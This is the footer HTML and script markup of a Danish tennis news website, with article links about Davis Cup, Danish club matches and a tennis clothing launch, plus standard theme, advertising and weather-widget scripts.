<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆR KATEGORI</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.tennisavisen.dk/category/international-tennis/"><span class="td-cat-name">International tennis</span><span class="td-cat-no">1926</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/wta/"><span class="td-cat-name">WTA</span><span class="td-cat-no">1177</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/atp/"><span class="td-cat-name">ATP</span><span class="td-cat-no">1002</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/"><span class="td-cat-name">ITF Senior</span><span class="td-cat-no">988</span></a></li><li><a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/"><span class="td-cat-name">Dagens kampe</span><span class="td-cat-no">947</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/"><span class="td-cat-name">ITF Junior</span><span class="td-cat-no">842</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/"><span class="td-cat-name">Holdkampe</span><span class="td-cat-no">743</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/"><span class="td-cat-name">Grand Slam</span><span class="td-cat-no">561</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/"><span class="td-cat-name">Dansk tennis</span><span class="td-cat-no">560</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">FLERE HISTORIER</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/boss-lancerer-ny-innovation-tenniskollektion-i-melbourne-2026/"  rel="bookmark" class="td-image-wrap " title="BOSS lancerer ny innovation tenniskollektion i Melbourne 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="BOSS lancerer ny innovation tenniskollektion i Melbourne 2026" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/SpringSummer2026_BOSS_NovaPoly_Yarn_Taylor_Fritz__image-mid-res-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/boss-lancerer-ny-innovation-tenniskollektion-i-melbourne-2026/"  rel="bookmark" title="BOSS lancerer ny innovation tenniskollektion i Melbourne 2026">BOSS lancerer ny innovation tenniskollektion i Melbourne 2026</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/underholdning/tennismode/" class="td-post-category" >Tennismode</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:34:03+02:00" >16. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" class="td-image-wrap " title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/Davis-Cup-Kroatien-Danmark-2026-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE">Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/" class="td-post-category" >Davis Cup</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T13:07:39+02:00" >15. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" class="td-image-wrap " title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" ><img class="entry-thumb" src="[data-uri]" alt="Elmer Møller" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/02I6086-Elmer-Moeller-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow">Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T16:47:39+02:00" >12. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" class="td-image-wrap " title="Lyngby rykker i tabellen" ><img class="entry-thumb" src="[data-uri]" alt="Simon Freund" title="Lyngby rykker i tabellen" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2021/03/B02I0119-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" title="Lyngby rykker i tabellen">Lyngby rykker i tabellen</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T13:30:46+02:00" >11. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/b-93-havde-ingen-problemer-mod-hrt/"  rel="bookmark" class="td-image-wrap " title="B 93 havde ingen problemer mod HRT" ><img class="entry-thumb" src="[data-uri]" alt="Sofia Nami Samavati" title="B 93 havde ingen problemer mod HRT" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/Sofia-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/b-93-havde-ingen-problemer-mod-hrt/"  rel="bookmark" title="B 93 havde ingen problemer mod HRT">B 93 havde ingen problemer mod HRT</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T12:33:38+02:00" >11. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/udlaendingeopgoer-i-kfum/"  rel="bookmark" class="td-image-wrap " title="Udlændingeopgør i KFUM" ><img class="entry-thumb" src="[data-uri]" alt="Robin Thour" title="Udlændingeopgør i KFUM" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/03/02I2752-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/udlaendingeopgoer-i-kfum/"  rel="bookmark" title="Udlændingeopgør i KFUM">Udlændingeopgør i KFUM</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T17:01:43+02:00" >9. januar 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696bc7d087176
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}.sf-menu li{padding:0px 4px!important}.sf-menu>li>a{padding:0 8px!important}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}.footer-email-wrap a:hover{text-decoration:underline!important}.td-post-template-default .td-post-header .entry-title{letter-spacing:-1px}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}.block-title{border-color:#222!important}.block-title>a,.block-title>span{text-transform:uppercase;background-color:#222!important}.td-module-comments{display:none}.g-7{max-height:initial}.tip-redaktionen,.skribent{background:#dd9933!important;font-size:22px!important;color:#fff!important;padding:10px!important;line-height:120%!important}.tip-redaktionen a,.skribent a{color:#222!important}@media (max-width:767px){.issuuembed iframe{width:350px!important}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-18 10:26:42+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"da_DK"},"This contact form is placed in the wrong place.":["Denne kontaktformular er placeret det forkerte sted."],"Error:":["Fejl:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tennisavisen.dk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"69339789\",\"post\":\"27633\",\"tz\":\"2\",\"srv\":\"www.tennisavisen.dk\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "69339789", "27633" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.tennisavisen.dk/wp-content/uploads/2014/04/background4-1024x682.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"mist-d","today_icon_text":"mist","today_temp":[1.8000000000000000444089209850062616169452667236328125,35.2999999999999971578290569595992565155029296875],"today_humidity":98,"today_wind_speed":[7.20000000000000017763568394002504646778106689453125,4.5],"today_min":[1.1999999999999999555910790149937383830547332763671875,34.10000000000000142108547152020037174224853515625],"today_max":[1.899999999999999911182158029987476766109466552734375,35.5],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1768662000,"day_name":"l\u00f8r","day_temp":[2,36],"owm_day_index":0},{"timestamp":1768694400,"day_name":"s\u00f8n","day_temp":[3,37],"owm_day_index":3},{"timestamp":1768780800,"day_name":"man","day_temp":[3,37],"owm_day_index":11},{"timestamp":1768867200,"day_name":"tirs","day_temp":[3,37],"owm_day_index":19},{"timestamp":1768953600,"day_name":"ons","day_temp":[2,36],"owm_day_index":27}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[27633]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:10000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-4').gslider({groupid:4,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-7').gslider({groupid:7,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-10').gslider({groupid:10,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tennisavisen.dk/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -76
content:
{"27633":34}